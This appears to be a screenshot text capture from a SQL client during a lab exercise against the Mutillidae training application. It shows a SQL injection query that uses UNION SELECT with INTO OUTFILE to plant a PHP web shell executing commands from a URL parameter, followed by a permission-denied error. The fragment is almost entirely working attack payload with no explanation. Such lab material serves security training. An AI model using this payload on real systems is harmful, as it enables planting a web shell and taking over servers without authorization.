 *<localhost> Script
SELECT * FROM accounts
WHERE username=''
union select 1,"<?php echo shell_exec($_GET['cmd']);?>",3,4,5,6,7
into OUTFILE '/var/www/html/mutillidae/shell.php' -- ' AND password='anything'
Result
SELECT * FROM accounts WHERE use
Enter a SQL expression to filter results (use Ctrl+Space)
SQL Error [1] [HY000]: (conn=297) Can't create/write to file '/var/www/html/-
mutillidae/shell.php' (Errcode: 13 "Permission denied")
Details >